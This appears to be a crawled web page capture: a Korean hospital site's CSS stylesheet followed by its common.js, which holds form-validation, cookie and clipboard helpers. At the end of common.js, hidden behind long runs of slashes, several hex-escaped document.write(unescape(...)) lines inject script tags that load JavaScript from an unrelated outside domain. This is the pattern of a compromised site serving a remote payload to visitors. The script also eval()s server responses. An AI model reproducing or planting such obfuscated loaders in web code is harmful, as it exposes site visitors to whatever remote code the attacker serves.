.infor_type06_infor02 .environ_conts .bx-pager .bx-pager-item a.active {width:37px; background:url('/images/main/btn_mainbnr_on.png') no-repeat }


/* 병원소개 - 진료안내 */
.infor_type07_infor01 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.branch_intro {width:100%; overflow:hidden;}
.branch_intro .branch_info01 {float:left; width:550px; height:315px; overflow:hidden; border:1px solid #dddddd; box-sizing:border-box;}
.branch_intro .branch_info01 .title_contact {width:100%; height:55px; overflow:hidden; background:#29b4ba; line-height:35px; color:#fff; font-size:18px; padding:10px; box-sizing:border-box;  font-weight:600;}
.branch_intro .branch_info01 .title_contact .icon {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info01 .title_contact .branch_name {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info01 .title_contact .call_number {float:left; display:inline-block; font-size:20px; color:#fff;}
.branch_intro .branch_info01 .time_table {border-top:1px solid #dddddd; padding:20px 0; overflow:hidden;}
.branch_intro .branch_info01 .time_table .branch_info_title {float:left; display:inline-block; width:100px; text-align:center; font-size:15px; font-weight:600; color:#29b4ba}
.branch_intro .branch_info01 .time_table ul {float:right; width:400px;}
.branch_intro .branch_info01 .time_table ul li {width:100%; overflow:hidden; font-size:15px; color:#666666; margin-bottom:5px;}
.branch_intro .branch_info01 .time_table ul li .icon_type01 {float:left; display:inline-block; width:50px; height:20px; overflow:hidden; background:#777777; line-height:20px; text-align:center; color:#fff; font-size:13px; margin-right:10px;}
.branch_intro .branch_info01 .time_table ul li .icon_type02 {float:left; display:inline-block; width:50px; height:20px; overflow:hidden; background:#999999; line-height:20px; text-align:center; color:#fff; font-size:13px; margin-right:10px;}
.branch_intro .branch_info01 .time_table ul li .icon_type03 {float:left; display:inline-block; width:50px; height:20px; overflow:hidden; background:#5cade5; line-height:20px; text-align:center; color:#fff; font-size:13px; margin-right:10px;}

.branch_intro .branch_info02 {float:left; width:550px; height:315px; overflow:hidden; border-top:1px solid #dddddd; border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; box-sizing:border-box; }
.branch_intro .branch_info02 .title_contact {width:100%; height:55px; overflow:hidden; background:#eeeeee; line-height:35px; color:#29b4ba; font-size:18px; padding:10px; box-sizing:border-box; font-weight:600;}
.branch_intro .branch_info02 .title_contact .icon {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info02 .title_contact .branch_name {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info02 .message_area {width:100%; height:260px; padding:15px 30px; box-sizing:border-box;}
.branch_intro .branch_info02 .message_area .infor_input {width:100%; overflow:hidden; margin-bottom:10px;}
.branch_intro .branch_info02 .message_area .infor_input .branch_info_title {float:left; display:inline-block; width:50px; height:30px; line-height:30px; font-size:15px; font-weight:600;}
.branch_intro .branch_info02 .message_area .infor_input input[type="text"] {width:252px; height:30px; line-height:30px; border:1px solid #aaaaaa; box-sizing:border-box; font-size:15px;}
.branch_intro .branch_info02 .message_area .infor_input select {float:left; margin-right:4px; width:78px; height:30px; border:1px solid #aaaaaa; font-size:15px;}
.branch_intro .branch_info02 .message_area .infor_input input.type02 {width:76px; font-size:15px;}
.branch_intro .branch_info02 .message_area textarea {width:100%; height:100px; padding:10px; box-sizing:border-box; border:1px solid #aaa; font-size:14px; line-height:20px; margin-bottom:10px; color:#666;}
.branch_intro .branch_info02 .message_area .message_send {width:100%; height:35px; line-height:35px; font-size:14px; color:#666666;}
.branch_intro .branch_info02 .message_area .message_send button {float:right; width:120px; height:35px; background:#29b4ba; color:#fff; padding:0; border:0; outline:none; cursor:pointer; font-family:'나눔고딕', Nanum Gothic}

.branch_intro .branch_info03 {float:left; width:305px; height:315px; overflow:hidden; border-top:1px solid #dddddd; border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; box-sizing:border-box;}
.branch_intro .branch_info03 .title_contact {width:100%; height:55px; overflow:hidden; background:#eeeeee; line-height:35px; color:#29b4ba; font-size:18px; padding:10px; box-sizing:border-box; font-weight:600; margin-bottom:20px;}
.branch_intro .branch_info03 .title_contact .icon {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info03 .title_contact .branch_name {float:left; display:inline-block; margin-right:10px;}
.branch_intro .branch_info03 .title_txt {display:inline-block; width:100%; font-weight:600; font-size:15px; color:#777777; text-align:center; line-height:28px; margin:10px 0 25px;}
.branch_intro .branch_info03 .infor_input {width:100%; overflow:hidden; margin-bottom:10px; padding:0 30px; box-sizing:border-box;}
.branch_intro .branch_info03 .infor_input input[type="text"] {width:71px; height:30px; line-height:30px; border:1px solid #aaaaaa; box-sizing:border-box; font-size:15px;}
.branch_intro .branch_info03 .infor_input select {float:left; margin-right:4px; width:72px; height:30px; border:1px solid #aaaaaa; font-size:15px;}
.branch_intro .branch_info03 .infor_input input.type02 {width:158px; margin-right:5px; font-size:15px;}
.branch_intro .branch_info03 .infor_input button {width:72px; height:30px; background:#555555; color:#fff; padding:0; border:0; outline:none; cursor:pointer; font-family:'나눔고딕', Nanum Gothic; font-size:13px;}
.branch_intro .branch_info03 .phone_btn {width:240px; height:35px; background:#29b4ba; color:#fff; padding:0; border:0; outline:none; cursor:pointer; font-family:'나눔고딕', Nanum Gothic; font-size:15px; margin:15px 30px 0;}

.branch_intro .branch_info04 {width:100%; height:110px; overflow:hidden; background:#f0f0f0; border-left:1px solid #dddddd; border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; box-sizing:border-box;}
.branch_intro .branch_info04 .title_icon {float:left; width:100px; display:inline-block; margin:27px 0; text-align:center;}
.branch_intro .branch_info04 .branch_info_title {float:left; width:190px; display:inline-block; font-size:18px; color:#403136; font-weight:600; margin:42px 0; border-right:1px solid #999; margin-right:40px;}
.branch_intro .branch_info04 .kakao_infor {float:left; width:210px; height:30px; line-height:30px; font-size:16px; color:#666666; margin:38px 30px 0 0;}
.branch_intro .branch_info04 .kakao_infor .contact_title {float:left; width:130px; height:30px; text-align:left; font-weight:600;}
.branch_intro .branch_info04 .kakao_infor button, .branch_intro .branch_info04 .kakao_infor a {float:left; width:80px; height:30px; background:#555555; color:#fff; padding:0; border:0; text-align:center; outline:none; cursor:pointer; font-family:'나눔고딕', Nanum Gothic; font-size:13px;}
.branch_intro .branch_info04 .kakao_detail {position:relative; float:left; display:inline-block; width:287px; height:110px; background:#e1e1e1;font-size:15px; font-weight:600; line-height:20px; text-align:center; padding-top:32px; box-sizing:border-box;}
.branch_intro .branch_info04 .kakao_detail .triangle {position:absolute; top:43px; left:-11px}

.branch_intro .branch_info05 {width:1100px; height:105px; overflow:hidden; border-bottom:1px solid #dddddd; padding:30px 0; box-sizing:border-box;}
.branch_intro .branch_info05 .icon {float:left; width:90px; text-align:center;}
.branch_intro .branch_info05 .advice_text {float:left; width:600px; font-size:14px; line-height:24px;margin-right:20px}
.branch_intro .branch_info05 a {float:left; display:inline-block; width:190px; height:45px; line-height:45px; border:1px solid #dddddd; box-sizing:border-box; margin-right:5px; font-size:15px; font-weight:600; padding:0 10px;}
.branch_intro .branch_info05 a img {margin-top:5px; margin-right:5px;}

.infor_type07_infor02 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.infor_type07_infor02 .treatment_list {width:100%; border-top:2px solid #29b4ba; border-bottom:1px solid #dddddd; padding:20px 0; overflow:hidden;}
.infor_type07_infor02 .treatment_list ul li {float:left; text-align:center; width:20%; font-size:16px; color:#777777; background:url('/images/infor/bg_treatment_list.png') no-repeat right center; font-weight:600;}
.infor_type07_infor02 .treatment_list ul li.last {background:none;}

.infor_type07_infor03 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.infor_type07_infor03 .maparea {width:100%;}
#daumRoughmapContainer1470013243358 {width:100%;}

/* 병원소개 - 커뮤니티 */
.commu_tab_area {width:100%; height:47px; text-align:center; margin-bottom:80px;}
.commu_tab_area a {display:inline-block; width:163px; height:47px; line-height:47px; background:url('/images/main/btn_tab_review.png') no-repeat 0 0; text-align:center; overflow:hidden; margin:0 2px; color:#555; font-weight:600; cursor:pointer;}
.commu_tab_area a.on {background-position:-163px 0; color:#fff;}

.infor_list_type02 {width:1100px; overflow:hidden; margin:0 auto 60px; border-top:2px solid #29b4ba;}
.infor_list_type02 li.blank {padding:30px 0; text-align:center;}
.infor_list_type02 ul li {width:1100px; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
.infor_list_type02 ul li .thum {width:1100px; border:1px solid #e6e6e6; box-sizing:border-box; }
.infor_list_type02 ul li .thum img {width:100%;}
.infor_list_type02 ul li .title {width:100%; height:50px; line-height:50px; font-size:14px; font-weight:600; padding:0 20px; box-sizing:border-box; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 1; -webkit-box-orient: vertical; word-wrap: break-word; white-space: nowrap;}
.infor_list_type02 ul li .event_title  {width:100%; height:50px; line-height:50px; font-size:14px; font-weight:600; padding:0 20px; box-sizing:border-box; overflow: hidden;}
.infor_list_type02 ul li .event_title .icon.type01 {float:left; width:60px; height:26px; display:inline-block; margin:12px 10px 12px 0; background:#29b4ba; color:#fff; line-height:24px; color:#fff; text-align:center;}
.infor_list_type02 ul li .event_title .icon.type02 {float:left; width:60px; height:26px; display:inline-block; margin:12px 10px 12px 0; background:#b9b9b9; color:#fff; line-height:24px; color:#fff; text-align:center;}
.infor_list_type02 ul li .event_title .title {float:left; width:810px; padding:0;}
.infor_list_type02 ul li .event_title .event_date {float:right; color:#777;}
.infor_list_type02 ul li .date_counter_text {width:100%; height:50px; line-height:50px; font-size:14px; text-align:right; border-bottom:1px solid #e6e6e6;}
.infor_list_type02 ul li .date, .infor_list_type02 ul li .counter {display:inline-block; color:#777777; font-size:14px; margin-right:16px;}

/* 진료상담 카톡상담 */
.advice_kakao {width:1100px; height:500px; background:url('/images/board/bg_kakao.jpg') no-repeat; margin:0 auto 80px; overflow:hidden; text-align:center;}
.advice_kakao .kakao_id {display:block; margin:95px 0 74px; color:#fff; font-size:35px; font-weight:600;}
.advice_kakao .time_table {width:300px; margin:0 auto 80px;}
.advice_kakao .time_table .time_conts {width:100%; height:40px; line-height:40px; overflow:hidden; font-size:16px; font-weight:600; margin-bottom:15px; }
.advice_kakao .time_table .day {float:left; display:inline-block; width:90px; height:40px; line-height:40px; background:url('/images/board/bg_kakao_day.png') no-repeat; margin-right:20px;}
.advice_kakao .time_table .time {float:left; display:inline-block; width:190px; height:40px; text-align:left;}
.advice_kakao > a {display:inline-block; width:260px; height:51px; text-align:left; margin-top:15px; background:url('/images/board/bg_kako_btn.png') no-repeat; line-height:51px; font-size:18px; font-weight:600; color:#47292b; padding-left:35px;}


/* 행복후기 공통 게시판 리스트 & 글보기 */
.reviewlist_area {width:1100px; margin:0 auto;}
.reviewview_area {width:1100px; margin:0 auto;}

.review_tab_area {width:100%; height:47px; text-align:center; margin-bottom:80px;}
.review_tab_area a {display:inline-block; width:163px; height:47px; line-height:47px; background:url('/images/main/btn_tab_review.png') no-repeat 0 0; text-align:center; overflow:hidden; margin:0 2px; color:#555; font-weight:600; cursor:pointer;}
.review_tab_area a.on {background-position:-163px 0; color:#fff;}

.reviewlist_area .select_age {width:100%; height:30px; overflow:hidden; margin-bottom:50px; text-align:right; }
.reviewlist_area .select_age select {width:100px; height:30px; border:1px solid #d5d5d5; outline:none; padding-left:10px; box-sizing:border-box; vertical-align:top;}
.reviewlist_area .select_age input[type="text"] {width:150px; height:30px; border:1px solid #d5d5d5; box-sizing:border-box; vertical-align:top;}
.reviewlist_area .select_age button {height:30px; line-height:30px; background:#333; color:#fff; padding:0 20px;}

.review_list01 {width:100%; overflow:hidden; margin-bottom:60px;}
.review_list01 li {float:left; width:320px; margin:30px 23px;}
.review_list01 li a {display:block; width:100%;}
.review_list01 li .title_area {width:100%; overflow:hidden; margin-bottom:20px;}
.review_list01 li .title_area .board_title {display:block; width:100%; font-size:18px; font-weight:600; margin-bottom:6px; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical; word-wrap:break-word; white-space:nowrap;}
.review_list01 li .title_area .cure_rate {float:left;}
.review_list01 li .title_area .period {float:right;}
.review_list01 li .thum {width:320px; height:220px; overflow:hidden; position:relative; margin-bottom:20px;}
.review_list01 li .thum .arrow {position:absolute; top:95px; left:136px;}
.review_list01 li .thum > img {width:100%;}
.review_list01 li .date {display:block; color:#777777;}

.review_list02 {width:1100px; height:910px; overflow:hidden; margin-bottom:60px;}
.review_list02 li {float:left; text-align:center; width:360px; height:450px; background:#dddddd; margin:3px; padding:20px; box-sizing:border-box;}
.review_list02 li .thum {margin-bottom:20px;}
.review_list02 li .person_infor {padding-bottom:20px; border-bottom:1px solid #cccccc; margin-bottom:20px;}
.review_list02 li .person_infor .title {display:block; font-size:18px; color:#21294f; font-weight:600; margin-bottom:8px}
.review_list02 li .person_infor .name {font-size:16px; color:#29b4ba; font-weight:600;}
.review_list02 li .person_infor .age {font-size:16px; color:#999999; font-weight:600;}
.review_list02 li .review_conts {line-height:20px; color:#555555;}

/* 행복후기 - 전후사진 */
.before_after {width:100%; overflow:hidden; margin-bottom:60px;}
.before_after li {float:left; width:360px; height:450px; background:#dddddd; padding:20px; box-sizing:border-box; margin:3px;}
.before_after li .thum {width:320px; height:350px; overflow:hidden; position:relative; margin-bottom:15px;}
.before_after li .thum .before {width:320px; height:170px; overflow:hidden; background:#000; margin-bottom:5px; position:relative;}
.before_after li .thum .before .before_dark {width:320px; height:170px; position:absolute; top:0; left:0; background:url('/images/board/bg_before.png') repeat;}
.before_after li .thum .after {width:320px; height:170px; overflow:hidden; background:#000;}
.before_after li .thum .arrow {position:absolute; top:150px; left:145px;}
.before_after li .board_title {display:block; font-size:18px; font-weight:600; color:#21294f; text-align:center; margin-bottom:5px;}
.before_after li .date {display:block; font-size:16px; color:#999999; text-align:center;}

/* member - 로그인 */
.login_title  {width:1100px; height:68px; margin:0 auto 60px; overflow:hidden; background:url('/images/member/bg_login_title.png') no-repeat 300px 0; padding-left:390px; box-sizing:border-box; font-size:16px; line-height:28px; }
.login_conts {width:1100px; margin:0 auto; overflow:hidden;}
.login_conts .member_form {width:100%; border-top:2px solid #29b4ba; padding:40px 0 30px;}
.login_conts .member_form table {width:750px; margin:0 auto;  table-layout:fixed; }
.login_conts .member_form table th {font-size:14px; padding:5px;}
.login_conts .member_form table td {padding:5px;}
.login_conts .member_form table td input[type="text"] {width:165px; padding:3px; height:40px; font-size:14px; box-sizing:border-box; border:1px solid #d2d2d2;}
.login_conts .member_form table td input[type="password"] {width:512px; padding:3px; font-size:14px; height:40px; box-sizing:border-box; border:1px solid #d2d2d2;}
.login_conts .member_form table td select {width:160px; padding:3px; font-size:14px; height:40px;  border:1px solid #d2d2d2;}
.login_conts .member_form table td .btn_login {display:inline-block; width:108px; height:90px; line-height:90px; font-size:16px; background:#29b4ba; color:#fff; text-align:center;}

.login_conts .login_ect_area {width:100%; overflow:hidden; border-top:1px solid #dbdbdb; border-bottom:1px solid #dbdbdb;padding:20px 0 20px 250px; box-sizing:border-box; margin-bottom:50px;  background:#fafafa; }
.login_conts .login_ect_area .title {float:left; width:255px; height:30px; line-height:30px; display:inline-block; font-size:14px; margin-bottom:10px}
.login_conts .login_ect_area .login_btn_area {float:left; width:70%; display:inline-block; font-size:14px; margin-bottom:10px}
.login_conts .login_ect_area .login_text_area {float:left; width:70%; height:50px; line-height:24px; display:inline-block; font-size:14px; margin-bottom:10px}

.login_ect_area .login_btn_area a.type01 {display:inline-block; width:100px; height:30px; background:#29b4ba; color:#fff;  line-height:30px; font-size:12px; font-weight:600; letter-spacing:-0.75px; text-align:center; margin:0 5px;}
.login_ect_area .login_btn_area a.type02 {display:inline-block; width:100px; height:30px; background:#777777; color:#fff;  line-height:30px; font-size:12px; font-weight:600; letter-spacing:-0.75px; text-align:center; margin:0 5px;}
.login_ect_area .login_btn_area a.type03 {display:inline-block; margin-left:260px;}
.login_ect_area .login_btn_area p {width:100%; line-height:24px;}

.login_conts .footer_notice {width:100%; padding-left:250px; margin:50px 0 140px; overflow:hidden; box-sizing:border-box;}
.login_conts .footer_notice .icon {float:left; display:inline-block; margin-right:30px;}
.login_conts .footer_notice ul {float:left; margin-top:16px;}
.login_conts .footer_notice ul li {font-size:14px; color:#3f3f3f; letter-spacing:-1px; line-height:24px;}

.naver_login {width:1100px; margin:0 auto; overflow:hidden; border-top:2px solid #29b4ba; padding:40px 0 30px; background:#fafafa; margin-bottom:80px; text-align:center; font-size:16px; line-height:24px;}

.total_member_area {position:fixed; top:0; left:0; width:100%; height:100%; z-index:101; }
.total_member_area .total_member {width:710px; height:500px; overflow:hidden; position:relative; z-index:102; top:50%; background:#fff; margin:-250px auto 0; padding-top:80px; box-sizing:border-box; text-align:center;}
.total_member_area .total_member .text_cont {width:100%; margin-bottom:40px; overflow:hidden;}
.total_member_area .total_member .text_cont .title {display:inline-block; font-size:35px; font-weight:600; color:#333333; padding:0 25px 20px 25px; border-bottom:2px solid #dddddd; letter-spacing:-2px; margin-bottom:20px;}
.total_member_area .total_member .text_cont .bold {display:block; font-size:16px; font-weight:600; margin-bottom:20px;} 
.total_member_area .total_member .text_cont p {font-size:16px; line-height:26px;}
.total_member_area .total_member .btn_area {width:100%; height:190px; background:#dddddd; padding-top:40px; box-sizing:border-box; }
.total_member_area .total_member .btn_area .bold {display:block; font-size:18px; font-weight:600; margin-bottom:40px;}
.total_member_area .total_member .btn_area button {width:160px; height:40px; line-height:40px; color:#fff; text-align:center; font-size:16px; font-weight:600;}
.total_member_area .total_member .btn_area button.type01 {background:#333333}
.total_member_area .total_member .btn_area button.type02 {background:#999999}
.total_member_area .black_bg {z-index:101;}


/* member - 회원가입 */
.join_title  {width:1100px; margin:0 auto 60px; overflow:hidden; text-align:center;}
.join_title .title_txt {display:block; width:780px; height:68px; overflow:hidden; background:url('/images/member/bg_login_title.png') no-repeat 0 0; box-sizing:border-box; line-height:22px; margin:0 auto 50px; text-align:left; padding-left:90px}
.join_title .title_txt > span {border-bottom:1px solid #333;}

.member_write_area {width:1100px; overflow:hidden; margin:0 auto 60px;}
.member_write_area .join_tit {display:block; padding-left:20px; font-size:16px; font-weight:600; background:url('/images/member/bg_join_title.png') no-repeat left center; margin-bottom:20px;}
.member_write_area table {width:1100px; table-layout:fixed; }
.member_write_area table th {border-bottom:1px solid #dbdbdb; font-size:14px; font-weight:600; color:#636162; text-align:left; padding:25px 0 25px 30px;}
.member_write_area table td {border-bottom:1px solid #dbdbdb; font-size:12px; padding:25px 0;}
.member_write_area table th.frist, .member_write_area table td.frist {border-top:2px solid #29b4ba;}
.member_write_area table td button {height:30px; line-height:30px; background:#a4a3a4; color:#fffefe; font-size:13px; padding:0 25px; border:0; margin-right:20px; cursor:pointer;}
.member_write_area table td .agree_txt {font-size:14px;}
.member_write_area .agree_all {width:100%; text-align:right; margin:20px 0;  font-size:14px; padding-right:20px; box-sizing:border-box;}
.member_write_area .agree_all input[type="checkbox"] {vertical-align:middle; width:20px; height:20px;}

.member_btn_area {width:1100px; margin:0 auto 80px; text-align:center;}
.member_btn_area a, .member_btn_area button {display:inline-block; width:200px; height:55px; line-height:55px; background:#29b4ba; color:#fff; font-size:16px; margin:0 15px;}
.member_btn_area .type02 {background:#999999;}

.join_step02 {width:1100px; margin:0 auto; overflow:hidden; border-bottom:1px solid #dbdbdb; padding:40px 0; text-align:center; box-sizing:border-box; margin-bottom:50px;}
.join_step02 p {font-size:16px; font-weight:600; line-height:26px; margin-bottom:40px;}
.join_step02 ul {width:90%; margin:0 5% 60px; overflow:hidden;}
.join_step02 ul li {width:25%; padding:0 10px; float:left; box-sizing:border-box;}
.join_step02 ul li a {display:inline-block; width:100%; height:20px; padding:15px 0; background:#fff; border:1px solid #a8a8a8;}
.join_step02 .email_resend span {display:inline-block; margin-bottom:10px; font-size:16px; font-weight:600;}
.join_step02 .email_resend a {display:inline-block; height:30px; line-height:30px; background:#a4a3a4; color:#fffefe; font-size:13px; padding:0 25px; margin-left:20px;}

/* member - 이용약관 / 개인정보 취급방침 / 이메일 무단수집거부 */
.member_info {width:1100px; overflow:hidden; margin:0 auto; border-top:2px solid #29b4ba; border-bottom:1px solid #e6e6e6; padding:30px 0; margin-bottom:80px;}
.member_info .person_info_content {width:100%; padding:0 10px; font-size:14px; line-height:26px; letter-spacing:-1px; box-sizing:border-box;}
.member_info .person_info_content p {margin-bottom:20px; }
.member_info .person_info_content .content_title {display:inline-block; color:#29b4ba; font-size:16px; font-weight:600; margin-bottom:10px;}
.member_info .person_info_content .content_title02 {display:block; font-size:18px; font-weight:600; margin-bottom:20px;}
.member_info .person_info_content .gray_box {width:100%; padding:20px; margin:20px 0 30px; background:#f5f5f5; box-sizing:border-box;}
.member_info .person_info_content .border_box {width:100%; padding:10px; margin:20px 0 30px; border:1px solid #d3d3d3; box-sizing:border-box;}
.member_info .person_info_content .border_box dl dt {font-weight:600;}
.member_info .person_info_content .border_box dl dd {margin-left:10px; }
.member_info .person_info_content .table_box {width:100%; padding:10px; margin:20px 0 30px; box-sizing:border-box;}
.member_info .person_info_content .table_box th {border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; background:#fbfbfb; text-align:center;  font-weight:600; vertical-align:middle; line-height: 1.4;}
.member_info .person_info_content .table_box td {border-bottom:1px solid #dbdbdb; border-left:1px solid #dbdbdb; color:#2c2c2c; font-size:14px; vertical-align:middle; line-height: 1.4;}

/* 회원탈퇴 */
.member_leave  {width:1100px; overflow:hidden; border-top:2px solid #29b4ba; padding:40px 50px 30px; background:#fafafa; margin:0 auto 80px;}
.member_leave p{margin-bottom:20px; line-height:24px;}
.member_leave ul {margin-bottom:60px; line-height:24px;}
.member_leave .content_title02 {display:block; font-size:18px; font-weight:600; margin-bottom:20px;}

--- FILE ---
content_type: text/javascript
request_url: http://hifu.ouu.kr/common/js/common.js
body_size: 9775
content:
$(document).ready(function() {
	$("#semail").change(function(){
	   $("#semail option:selected").each(function () {
	        
		   if($(this).val()== "etc"){ //직접입력일 경우
			   $("#c_email2").val("");                        //값 초기화
			   $("#c_email2").attr("readonly",false);			   
			   $("#c_email2").focus();
		   }else if($(this).val()==""){ //선택하세요
			   $("#c_email2").val("");  
			   $("#c_email2").attr("readonly",true); //비활성화
		   }else{ //직접입력이 아닐경우
			   $("#c_email2").val($(this).val());      //선택값 입력			   
			   $("#c_email2").attr("readonly",true); //비활성화
		   }
		   
	   });
	});

	//플로팅배너
	/*cookiedata = document.cookie;    
	if ( cookiedata.indexOf("maindiv22=done") < 0 ){      
		document.all['roen_cf_floating'].style.visibility = "visible";
	} else {
		document.all['roen_cf_floating'].style.visibility = "hidden"; 
	}*/

	/*cookiedata2 = document.cookie;    
	if ( cookiedata2.indexOf("maindiv=done") < 0 ){      
		$eventMainLayer.show();
//		$('#popup_bg').show();
	} else {
		$eventMainLayer.hide();
		$('#popup_bg').hide();
	}*/

});

//  쿠키
function setCookie( name, value, expiredays ) { 
  var todayDate = new Date(); 
  todayDate.setDate( todayDate.getDate() + expiredays );  
  document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";" 
  }
function closePop() { 
   if ( document.pop_form.floating_bnr.checked ){ 
		setCookie( "maindiv22", "done" , 1 ); 
   } 
  document.all['roen_cf_floating'].style.visibility = "hidden";
 }

//SMS문자열 길이 체크
function SmsLengthChk(maxlen,cou,con){
	// count 정보 및 count 정보와 관련된 textarea/input 요소를 찾아내서 변수에 저장한다.
    var $maxcount = $("#"+maxlen);
    var $count = $("#"+cou);
    var $input = $("#"+con);

    // .text()가 문자열을 반환하기에 이 문자를 숫자로 만들기 위해 1을 곱한다.
    var maximumByte = $maxcount.text() * 1;
    var update = function () {
        var before = $count.text() * 1;
        var str_len = $input.val().length;
        var cbyte = 0;
        var li_len = 0;
        for (i = 0; i < str_len; i++) {
            var ls_one_char = $input.val().charAt(i);
            if (escape(ls_one_char).length > 4) {
                cbyte += 2; //한글이면 2를 더한다
            } else {
                cbyte++; //한글아니면 1을 다한다
            }
            if (cbyte <= maximumByte) {
                li_len = i + 1;
            }
        }
        // 사용자가 입력한 값이 제한 값을 초과하는지를 검사한다.
        if (parseInt(cbyte) > parseInt(maximumByte)) {
            alert('허용된 글자수가 초과되었습니다.\r\n\n초과된 부분은 자동으로 삭제됩니다.');
            var str = $input.val();
            var str2 = $input.val().substr(0, li_len);
            $input.val(str2);
            var cbyte = 0;
            for (i = 0; i < $input.val().length; i++) {
                var ls_one_char = $input.val().charAt(i);
                if (escape(ls_one_char).length > 4) {
                    cbyte += 2; //한글이면 2를 더한다
                } else {
                    cbyte++; //한글아니면 1을 다한다
                }
            }
        }
        $count.text(cbyte);
    };
    update();
}

//클립보드 복사
function CopyToClipboard ( tagToCopy, textarea, aname ){ 
    textarea.parentNode.style.display = "block"; 

    var textToClipboard = ""; 
    if ( "value" in tagToCopy ){    textToClipboard = tagToCopy.value;    } 
    //else {    textToClipboard = ( tagToCopy.innerText ) ? tagToCopy.innerText : tagToCopy.textContent;    } 
    else {    textToClipboard = tagToCopy.text();} 

    var success = false; 

    if ( window.clipboardData ){ 
            window.clipboardData.setData ( "Text", textToClipboard ); 
            success = true; 
    } 
    else { 
            textarea.value = textToClipboard; 

            var rangeToSelect = document.createRange(); 

            rangeToSelect.selectNodeContents( textarea ); 

            var selection = window.getSelection(); 
            selection.removeAllRanges(); 
            selection.addRange( rangeToSelect ); 

            success = true; 

            try { 
                if ( window.netscape && (netscape.security && netscape.security.PrivilegeManager) ){ 
                    netscape.security.PrivilegeManager.enablePrivilege( "UniversalXPConnect" ); 
                } 

                textarea.select(); 
                success = document.execCommand( "copy", false, null ); 
            } 
            catch ( error ){ 
                success = false; 
                console.log( error ); 
            } 
    }
    textarea.parentNode.style.display = "none"; 
    textarea.value = ""; 

    if ( success ){ alert( aname+"가 클립보드에 복사되었습니다." ); } 
    else {    alert( " 복사하지 못했습니다. " );    } 

}



function formDataAjax(fname){
    
    var formData = $("#"+fname).serialize(); //문자열로 인코딩
    $.ajax({
        type : "POST",
        url : "/pp.php",
        cache : false,
        data : formData,
        success : function(data){
            eval(data);
        },
        error : function(e){
            alert(e);
        }
    });
    
}

function EstimateSendit(){
	
	var fom = document.Estimatefrm;
	var hp = fom.c_tel.value+'-'+fom.c_tel2.value+'-'+fom.c_tel3.value;
	
    with(fom){
    	c_name.alt    = "title('성명')|required()";
        c_tel2.alt      = "title('휴대폰')|required()|onlyNumber()|cipher("+HpLengthChk(c_tel.value)+",4)";
        c_tel3.alt      = "title('휴대폰')|required()|onlyNumber()|cipher(4,4)";
        c_branch.alt      = "title('지점')|required()";
        
        
        if(validate(fom)) {
        	
        	if(!$("#Estimateagree").is(":checked")){
        		alert("약관에 동의해 주세요.");
        		return;
        	}
        	
        	if(confirm("입력하신 번호가 "+hp+" 맞습니까?")==true){
        		formDataAjax("Estimatefrm");
        	}
        }

    } 
}


function EstimateIDsearchPhoneFocus(fom,str1,str1len,str2){
    with(fom){
    	c_name.alt      = "title('닉네임')";
        c_tel2.alt      = "title('휴대폰')";
        c_tel3.alt      = "title('휴대폰')";
        c_branch.alt      = "title('지점')";
        validate(fom);
    }
    EstimateIDsearchPhoneFocus2(fom,str1,str1len,str2);
}


function EstimateIDsearchPhoneFocus2(fom,str1,str1len,str2){
    //var fom = document.id_form;
    with(fom){          
        eval(str1).alt      = "title('휴대폰')|onlyNumber()|StrLength('"+eval(str1).value+"',"+str1len+",'"+str2+"')";
        if((eval(str1).value.length)==str1len) validate(fom);
    }
}



////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape(%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%6D%6F%76%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape(%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%6D%6F%76%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
////
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
